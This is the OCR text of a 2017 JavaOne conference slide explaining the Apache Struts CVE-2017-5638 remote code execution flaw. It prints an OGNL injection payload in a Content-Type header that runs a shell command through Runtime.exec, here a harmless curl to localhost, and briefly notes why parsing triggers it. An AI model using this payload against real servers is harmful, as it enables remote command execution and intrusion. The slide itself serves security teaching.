 JavaOne™
https://dzone.com/articles/will-it-pwn-cve-2017-5638-remote-code-
execution-in
Content-Type: %{(#_='multipart/form-data').
(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
.
(@java.lang.Runtime@getRuntime().exec('curl
localhost:8000'))}
OGNL
ORACLE®
Apache Struts
If type contains “multipart/form-data’
try to parse it as form data
This fails and as part of the building an error message the
OGNL is evaluated…
JavaOne™
ORACLE®
Copyright © 2017, Oracle and/or its affiliates. All rights reserved. | Confidential – Oracle Internal/Restricted/Highly Restricted 1